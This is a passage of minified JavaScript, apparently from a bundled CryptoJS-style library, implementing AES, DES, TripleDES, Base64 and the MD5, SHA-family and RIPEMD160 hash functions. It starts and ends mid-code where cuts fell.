G=C[ie>>>24]^I[_e>>>16&255]^T[be>>>8&255]^k[se&255]^E[D++],Y=C[_e>>>24]^I[be>>>16&255]^T[se>>>8&255]^k[ie&255]^E[D++],$=C[be>>>24]^I[se>>>16&255]^T[ie>>>8&255]^k[_e&255]^E[D++],se=C[se>>>24]^I[ie>>>16&255]^T[_e>>>8&255]^k[be&255]^E[D++],ie=G,_e=Y,be=$;G=(F[ie>>>24]<<24|F[_e>>>16&255]<<16|F[be>>>8&255]<<8|F[se&255])^E[D++],Y=(F[_e>>>24]<<24|F[be>>>16&255]<<16|F[se>>>8&255]<<8|F[ie&255])^E[D++],$=(F[be>>>24]<<24|F[se>>>16&255]<<16|F[ie>>>8&255]<<8|F[_e&255])^E[D++],se=(F[se>>>24]<<24|F[ie>>>16&255]<<16|F[_e>>>8&255]<<8|F[be&255])^E[D++],N[b]=G,N[b+1]=Y,N[b+2]=$,N[b+3]=se},keySize:8});t.AES=e._createHelper(R)})();(function(){function t(f,c){var g=(this._lBlock>>>f^this._rBlock)&c;this._rBlock^=g,this._lBlock^=g<<f}function e(f,c){var g=(this._rBlock>>>f^this._lBlock)&c;this._lBlock^=g,this._rBlock^=g<<f}var i=U,r=i.lib,n=r.WordArray,r=r.BlockCipher,s=i.algo,o=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],a=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],l=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],u=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],p=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],y=s.DES=r.extend({_doReset:function(){for(var f=this._key.words,c=[],g=0;56>g;g++){var h=o[g]-1;c[g]=f[h>>>5]>>>31-h%32&1}for(f=this._subKeys=[],h=0;16>h;h++){for(var v=f[h]=[],m=l[h],g=0;24>g;g++)v[g/6|0]|=c[(a[g]-1+m)%28]<<31-g%6,v[4+(g/6|0)]|=c[28+(a[g+24]-1+m)%28]<<31-g%6;for(v[0]=v[0]<<1|v[0]>>>31,g=1;7>g;g++)v[g]>>>=4*(g-1)+3;v[7]=v[7]<<5|v[7]>>>27}for(c=this._invSubKeys=[],g=0;16>g;g++)c[g]=f[15-g]},encryptBlock:function(f,c){this._doCryptBlock(f,c,this._subKeys)},decryptBlock:function(f,c){this._doCryptBlock(f,c,this._invSubKeys)},_doCryptBlock:function(f,c,g){this._lBlock=f[c],this._rBlock=f[c+1],t.call(this,4,252645135),t.call(this,16,65535),e.call(this,2,858993459),e.call(this,8,16711935),t.call(this,1,1431655765);for(var h=0;16>h;h++){for(var v=g[h],m=this._lBlock,w=this._rBlock,S=0,x=0;8>x;x++)S|=u[x][((w^v[x])&p[x])>>>0];this._lBlock=w,this._rBlock=m^S}g=this._lBlock,this._lBlock=this._rBlock,this._rBlock=g,t.call(this,1,1431655765),e.call(this,8,16711935),e.call(this,2,858993459),t.call(this,16,65535),t.call(this,4,252645135),f[c]=this._lBlock,f[c+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});i.DES=r._createHelper(y),s=s.TripleDES=r.extend({_doReset:function(){var f=this._key.words;this._des1=y.createEncryptor(n.create(f.slice(0,2))),this._des2=y.createEncryptor(n.create(f.slice(2,4))),this._des3=y.createEncryptor(n.create(f.slice(4,6)))},encryptBlock:function(f,c){this._des1.encryptBlock(f,c),this._des2.decryptBlock(f,c),this._des3.encryptBlock(f,c)},decryptBlock:function(f,c){this._des3.decryptBlock(f,c),this._des2.encryptBlock(f,c),this._des1.decryptBlock(f,c)},keySize:6,ivSize:2,blockSize:2}),i.TripleDES=r._createHelper(s)})();(function(){var t=U,e=t.lib.WordArray;t.enc.Base64={stringify:function(i){var n=i.words,r=i.sigBytes,s=this._map;i.clamp(),i=[];for(var o=0;o<r;o+=3)for(var a=(n[o>>>2]>>>24-8*(o%4)&255)<<16|(n[o+1>>>2]>>>24-8*((o+1)%4)&255)<<8|n[o+2>>>2]>>>24-8*((o+2)%4)&255,l=0;4>l&&o+.75*l<r;l++)i.push(s.charAt(a>>>6*(3-l)&63));if(n=s.charAt(64))for(;i.length%4;)i.push(n);return i.join("")},parse:function(i){var n=i.length,r=this._map,s=r.charAt(64);s&&(s=i.indexOf(s),s!=-1&&(n=s));for(var s=[],o=0,a=0;a<n;a++)if(a%4){var l=r.indexOf(i.charAt(a-1))<<2*(a%4),u=r.indexOf(i.charAt(a))>>>6-2*(a%4);s[o>>>2]|=(l|u)<<24-8*(o%4),o++}return e.create(s,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();(function(t){function e(y,f,c,g,h,v,m){return y=y+(f&c|~f&g)+h+m,(y<<v|y>>>32-v)+f}function i(y,f,c,g,h,v,m){return y=y+(f&g|c&~g)+h+m,(y<<v|y>>>32-v)+f}function n(y,f,c,g,h,v,m){return y=y+(f^c^g)+h+m,(y<<v|y>>>32-v)+f}function r(y,f,c,g,h,v,m){return y=y+(c^(f|~g))+h+m,(y<<v|y>>>32-v)+f}for(var s=U,l=s.lib,o=l.WordArray,a=l.Hasher,l=s.algo,u=[],p=0;64>p;p++)u[p]=4294967296*t.abs(t.sin(p+1))|0;l=l.MD5=a.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(y,f){for(var c=0;16>c;c++){var g=f+c,h=y[g];y[g]=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360}var c=this._hash.words,g=y[f+0],h=y[f+1],v=y[f+2],m=y[f+3],w=y[f+4],S=y[f+5],x=y[f+6],_=y[f+7],R=y[f+8],N=y[f+9],b=y[f+10],E=y[f+11],C=y[f+12],I=y[f+13],T=y[f+14],k=y[f+15],F=c[0],B=c[1],D=c[2],P=c[3],F=e(F,B,D,P,g,7,u[0]),P=e(P,F,B,D,h,12,u[1]),D=e(D,P,F,B,v,17,u[2]),B=e(B,D,P,F,m,22,u[3]),F=e(F,B,D,P,w,7,u[4]),P=e(P,F,B,D,S,12,u[5]),D=e(D,P,F,B,x,17,u[6]),B=e(B,D,P,F,_,22,u[7]),F=e(F,B,D,P,R,7,u[8]),P=e(P,F,B,D,N,12,u[9]),D=e(D,P,F,B,b,17,u[10]),B=e(B,D,P,F,E,22,u[11]),F=e(F,B,D,P,C,7,u[12]),P=e(P,F,B,D,I,12,u[13]),D=e(D,P,F,B,T,17,u[14]),B=e(B,D,P,F,k,22,u[15]),F=i(F,B,D,P,h,5,u[16]),P=i(P,F,B,D,x,9,u[17]),D=i(D,P,F,B,E,14,u[18]),B=i(B,D,P,F,g,20,u[19]),F=i(F,B,D,P,S,5,u[20]),P=i(P,F,B,D,b,9,u[21]),D=i(D,P,F,B,k,14,u[22]),B=i(B,D,P,F,w,20,u[23]),F=i(F,B,D,P,N,5,u[24]),P=i(P,F,B,D,T,9,u[25]),D=i(D,P,F,B,m,14,u[26]),B=i(B,D,P,F,R,20,u[27]),F=i(F,B,D,P,I,5,u[28]),P=i(P,F,B,D,v,9,u[29]),D=i(D,P,F,B,_,14,u[30]),B=i(B,D,P,F,C,20,u[31]),F=n(F,B,D,P,S,4,u[32]),P=n(P,F,B,D,R,11,u[33]),D=n(D,P,F,B,E,16,u[34]),B=n(B,D,P,F,T,23,u[35]),F=n(F,B,D,P,h,4,u[36]),P=n(P,F,B,D,w,11,u[37]),D=n(D,P,F,B,_,16,u[38]),B=n(B,D,P,F,b,23,u[39]),F=n(F,B,D,P,I,4,u[40]),P=n(P,F,B,D,g,11,u[41]),D=n(D,P,F,B,m,16,u[42]),B=n(B,D,P,F,x,23,u[43]),F=n(F,B,D,P,N,4,u[44]),P=n(P,F,B,D,C,11,u[45]),D=n(D,P,F,B,k,16,u[46]),B=n(B,D,P,F,v,23,u[47]),F=r(F,B,D,P,g,6,u[48]),P=r(P,F,B,D,_,10,u[49]),D=r(D,P,F,B,T,15,u[50]),B=r(B,D,P,F,S,21,u[51]),F=r(F,B,D,P,C,6,u[52]),P=r(P,F,B,D,m,10,u[53]),D=r(D,P,F,B,b,15,u[54]),B=r(B,D,P,F,h,21,u[55]),F=r(F,B,D,P,R,6,u[56]),P=r(P,F,B,D,k,10,u[57]),D=r(D,P,F,B,x,15,u[58]),B=r(B,D,P,F,I,21,u[59]),F=r(F,B,D,P,w,6,u[60]),P=r(P,F,B,D,E,10,u[61]),D=r(D,P,F,B,v,15,u[62]),B=r(B,D,P,F,N,21,u[63]);c[0]=c[0]+F|0,c[1]=c[1]+B|0,c[2]=c[2]+D|0,c[3]=c[3]+P|0},_doFinalize:function(){var y=this._data,f=y.words,c=8*this._nDataBytes,g=8*y.sigBytes;f[g>>>5]|=128<<24-g%32;var h=t.floor(c/4294967296);for(f[(g+64>>>9<<4)+15]=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360,f[(g+64>>>9<<4)+14]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360,y.sigBytes=4*(f.length+1),this._process(),y=this._hash,f=y.words,c=0;4>c;c++)g=f[c],f[c]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360;return y},clone:function(){var y=a.clone.call(this);return y._hash=this._hash.clone(),y}}),s.MD5=a._createHelper(l),s.HmacMD5=a._createHmacHelper(l)})(Math);(function(){var t=U,r=t.lib,e=r.WordArray,i=r.Hasher,n=[],r=t.algo.SHA1=i.extend({_doReset:function(){this._hash=new e.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(s,o){for(var a=this._hash.words,l=a[0],u=a[1],p=a[2],y=a[3],f=a[4],c=0;80>c;c++){if(16>c)n[c]=s[o+c]|0;else{var g=n[c-3]^n[c-8]^n[c-14]^n[c-16];n[c]=g<<1|g>>>31}g=(l<<5|l>>>27)+f+n[c],g=20>c?g+((u&p|~u&y)+1518500249):40>c?g+((u^p^y)+1859775393):60>c?g+((u&p|u&y|p&y)-1894007588):g+((u^p^y)-899497514),f=y,y=p,p=u<<30|u>>>2,u=l,l=g}a[0]=a[0]+l|0,a[1]=a[1]+u|0,a[2]=a[2]+p|0,a[3]=a[3]+y|0,a[4]=a[4]+f|0},_doFinalize:function(){var s=this._data,o=s.words,a=8*this._nDataBytes,l=8*s.sigBytes;return o[l>>>5]|=128<<24-l%32,o[(l+64>>>9<<4)+14]=Math.floor(a/4294967296),o[(l+64>>>9<<4)+15]=a,s.sigBytes=4*o.length,this._process(),this._hash},clone:function(){var s=i.clone.call(this);return s._hash=this._hash.clone(),s}});t.SHA1=i._createHelper(r),t.HmacSHA1=i._createHmacHelper(r)})();(function(t){for(var e=U,c=e.lib,i=c.WordArray,n=c.Hasher,c=e.algo,r=[],s=[],o=function(h){return 4294967296*(h-(h|0))|0},a=2,l=0;64>l;){var u;e:{u=a;for(var p=t.sqrt(u),y=2;y<=p;y++)if(!(u%y)){u=!1;break e}u=!0}u&&(8>l&&(r[l]=o(t.pow(a,.5))),s[l]=o(t.pow(a,1/3)),l++),a++}var f=[],c=c.SHA256=n.extend({_doReset:function(){this._hash=new i.init(r.slice(0))},_doProcessBlock:function(g,h){for(var v=this._hash.words,m=v[0],w=v[1],S=v[2],x=v[3],_=v[4],R=v[5],N=v[6],b=v[7],E=0;64>E;E++){if(16>E)f[E]=g[h+E]|0;else{var C=f[E-15],I=f[E-2];f[E]=((C<<25|C>>>7)^(C<<14|C>>>18)^C>>>3)+f[E-7]+((I<<15|I>>>17)^(I<<13|I>>>19)^I>>>10)+f[E-16]}C=b+((_<<26|_>>>6)^(_<<21|_>>>11)^(_<<7|_>>>25))+(_&R^~_&N)+s[E]+f[E],I=((m<<30|m>>>2)^(m<<19|m>>>13)^(m<<10|m>>>22))+(m&w^m&S^w&S),b=N,N=R,R=_,_=x+C|0,x=S,S=w,w=m,m=C+I|0}v[0]=v[0]+m|0,v[1]=v[1]+w|0,v[2]=v[2]+S|0,v[3]=v[3]+x|0,v[4]=v[4]+_|0,v[5]=v[5]+R|0,v[6]=v[6]+N|0,v[7]=v[7]+b|0},_doFinalize:function(){var g=this._data,h=g.words,v=8*this._nDataBytes,m=8*g.sigBytes;return h[m>>>5]|=128<<24-m%32,h[(m+64>>>9<<4)+14]=t.floor(v/4294967296),h[(m+64>>>9<<4)+15]=v,g.sigBytes=4*h.length,this._process(),this._hash},clone:function(){var g=n.clone.call(this);return g._hash=this._hash.clone(),g}});e.SHA256=n._createHelper(c),e.HmacSHA256=n._createHmacHelper(c)})(Math);(function(){var t=U,e=t.lib.WordArray,n=t.algo,i=n.SHA256,n=n.SHA224=i.extend({_doReset:function(){this._hash=new e.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var r=i._doFinalize.call(this);return r.sigBytes-=4,r}});t.SHA224=i._createHelper(n),t.HmacSHA224=i._createHmacHelper(n)})();(function(){function t(){return n.create.apply(n,arguments)}for(var e=U,i=e.lib.Hasher,s=e.x64,n=s.Word,r=s.WordArray,s=e.algo,o=[t(1116352408,3609767458),t(1899447441,602891725),t(3049323471,3964484399),t(3921009573,2173295548),t(961987163,4081628472),t(1508970993,3053834265),t(2453635748,2937671579),t(2870763221,3664609560),t(3624381080,2734883394),t(310598401,1164996542),t(607225278,1323610764),t(1426881987,3590304994),t(1925078388,4068182383),t(2162078206,991336113),t(2614888103,633803317),t(3248222580,3479774868),t(3835390401,2666613458),t(4022224774,944711139),t(264347078,2341262773),t(604807628,2007800933),t(770255983,1495990901),t(1249150122,1856431235),t(1555081692,3175218132),t(1996064986,2198950837),t(2554220882,3999719339),t(2821834349,766784016),t(2952996808,2566594879),t(3210313671,3203337956),t(3336571891,1034457026),t(3584528711,2466948901),t(113926993,3758326383),t(338241895,168717936),t(666307205,1188179964),t(773529912,1546045734),t(1294757372,1522805485),t(1396182291,2643833823),t(1695183700,2343527390),t(1986661051,1014477480),t(2177026350,1206759142),t(2456956037,344077627),t(2730485921,1290863460),t(2820302411,3158454273),t(3259730800,3505952657),t(3345764771,106217008),t(3516065817,3606008344),t(3600352804,1432725776),t(4094571909,1467031594),t(275423344,851169720),t(430227734,3100823752),t(506948616,1363258195),t(659060556,3750685593),t(883997877,3785050280),t(958139571,3318307427),t(1322822218,3812723403),t(1537002063,2003034995),t(1747873779,3602036899),t(1955562222,1575990012),t(2024104815,1125592928),t(2227730452,2716904306),t(2361852424,442776044),t(2428436474,593698344),t(2756734187,3733110249),t(3204031479,2999351573),t(3329325298,3815920427),t(3391569614,3928383900),t(3515267271,566280711),t(3940187606,3454069534),t(4118630271,4000239992),t(116418474,1914138554),t(174292421,2731055270),t(289380356,3203993006),t(460393269,320620315),t(685471733,587496836),t(852142971,1086792851),t(1017036298,365543100),t(1126000580,2618297676),t(1288033470,3409855158),t(1501505948,4234509866),t(1607167915,987167468),t(1816402316,1246189591)],a=[],l=0;80>l;l++)a[l]=t();s=s.SHA512=i.extend({_doReset:function(){this._hash=new r.init([new n.init(1779033703,4089235720),new n.init(3144134277,2227873595),new n.init(1013904242,4271175723),new n.init(2773480762,1595750129),new n.init(1359893119,2917565137),new n.init(2600822924,725511199),new n.init(528734635,4215389547),new n.init(1541459225,327033209)])},_doProcessBlock:function(u,p){for(var w=this._hash.words,y=w[0],f=w[1],c=w[2],g=w[3],h=w[4],v=w[5],m=w[6],w=w[7],S=y.high,x=y.low,_=f.high,R=f.low,N=c.high,b=c.low,E=g.high,C=g.low,I=h.high,T=h.low,k=v.high,F=v.low,P=m.high,D=m.low,B=w.high,G=w.low,Y=S,$=x,se=_,ie=R,_e=N,be=b,Lt=E,mt=C,$e=I,nt=T,ut=k,me=F,Be=P,Pe=D,Oe=B,rt=G,Se=0;80>Se;Se++){var Jt=a[Se];if(16>Se)var ct=Jt.high=u[p+2*Se]|0,he=Jt.low=u[p+2*Se+1]|0;else{var ct=a[Se-15],he=ct.high,kt=ct.low,ct=(he>>>1|kt<<31)^(he>>>8|kt<<24)^he>>>7,kt=(kt>>>1|he<<31)^(kt>>>8|he<<24)^(kt>>>7|he<<25),ti=a[Se-2],he=ti.high,Ae=ti.low,ti=(he>>>19|Ae<<13)^(he<<3|Ae>>>29)^he>>>6,Ae=(Ae>>>19|he<<13)^(Ae<<3|he>>>29)^(Ae>>>6|he<<26),he=a[Se-7],Ci=he.high,Wt=a[Se-16],Nt=Wt.high,Wt=Wt.low,he=kt+he.low,ct=ct+Ci+(he>>>0<kt>>>0?1:0),he=he+Ae,ct=ct+ti+(he>>>0<Ae>>>0?1:0),he=he+Wt,ct=ct+Nt+(he>>>0<Wt>>>0?1:0);Jt.high=ct,Jt.low=he}var Ci=$e&ut^~$e&Be,Wt=nt&me^~nt&Pe,Jt=Y&se^Y&_e^se&_e,Jl=$&ie^$&be^ie&be,kt=(Y>>>28|$<<4)^(Y<<30|$>>>2)^(Y<<25|$>>>7),ti=($>>>28|Y<<4)^($<<30|Y>>>2)^($<<25|Y>>>7),Ae=o[Se],Xl=Ae.high,Os=Ae.low,Ae=rt+((nt>>>14|$e<<18)^(nt>>>18|$e<<14)^(nt<<23|$e>>>9)),Nt=Oe+(($e>>>14|nt<<18)^($e>>>18|nt<<14)^($e<<23|nt>>>9))+(Ae>>>0<rt>>>0?1:0),Ae=Ae+Wt,Nt=Nt+Ci+(Ae>>>0<Wt>>>0?1:0),Ae=Ae+Os,Nt=Nt+Xl+(Ae>>>0<Os>>>0?1:0),Ae=Ae+he,Nt=Nt+ct+(Ae>>>0<he>>>0?1:0),he=ti+Jl,Jt=kt+Jt+(he>>>0<ti>>>0?1:0),Oe=Be,rt=Pe,Be=ut,Pe=me,ut=$e,me=nt,nt=mt+Ae|0,$e=Lt+Nt+(nt>>>0<mt>>>0?1:0)|0,Lt=_e,mt=be,_e=se,be=ie,se=Y,ie=$,$=Ae+he|0,Y=Nt+Jt+($>>>0<Ae>>>0?1:0)|0}x=y.low=x+$,y.high=S+Y+(x>>>0<$>>>0?1:0),R=f.low=R+ie,f.high=_+se+(R>>>0<ie>>>0?1:0),b=c.low=b+be,c.high=N+_e+(b>>>0<be>>>0?1:0),C=g.low=C+mt,g.high=E+Lt+(C>>>0<mt>>>0?1:0),T=h.low=T+nt,h.high=I+$e+(T>>>0<nt>>>0?1:0),F=v.low=F+me,v.high=k+ut+(F>>>0<me>>>0?1:0),D=m.low=D+Pe,m.high=P+Be+(D>>>0<Pe>>>0?1:0),G=w.low=G+rt,w.high=B+Oe+(G>>>0<rt>>>0?1:0)},_doFinalize:function(){var u=this._data,p=u.words,y=8*this._nDataBytes,f=8*u.sigBytes;return p[f>>>5]|=128<<24-f%32,p[(f+128>>>10<<5)+30]=Math.floor(y/4294967296),p[(f+128>>>10<<5)+31]=y,u.sigBytes=4*p.length,this._process(),this._hash.toX32()},clone:function(){var u=i.clone.call(this);return u._hash=this._hash.clone(),u},blockSize:32}),e.SHA512=i._createHelper(s),e.HmacSHA512=i._createHmacHelper(s)})();(function(){var t=U,r=t.x64,e=r.Word,i=r.WordArray,r=t.algo,n=r.SHA512,r=r.SHA384=n.extend({_doReset:function(){this._hash=new i.init([new e.init(3418070365,3238371032),new e.init(1654270250,914150663),new e.init(2438529370,812702999),new e.init(355462360,4144912697),new e.init(1731405415,4290775857),new e.init(2394180231,1750603025),new e.init(3675008525,1694076839),new e.init(1203062813,3204075428)])},_doFinalize:function(){var s=n._doFinalize.call(this);return s.sigBytes-=16,s}});t.SHA384=n._createHelper(r),t.HmacSHA384=n._createHmacHelper(r)})();(function(){var t=U,u=t.lib,e=u.WordArray,i=u.Hasher,u=t.algo,n=e.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),r=e.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),s=e.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),o=e.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),a=e.create([0,1518500249,1859775393,2400959708,2840853838]),l=e.create([1352829926,1548603684,1836072691,2053994217,0]),u=u.RIPEMD160=i.extend({_doReset:function(){this._hash=e.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(p,y){for(var f=0;16>f;f++){var c=y+f,g=p[c];p[c]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360}var c=this._hash.words,g=a.words,h=l.words,v=n.words,m=r.words,w=s.words,S=o.words,x,_,R,N,b,E,C,I,T,k;E=x=c[0],C=_=c[1],I=R=c[2],T=N=c[3],k=b=c[4];for(var 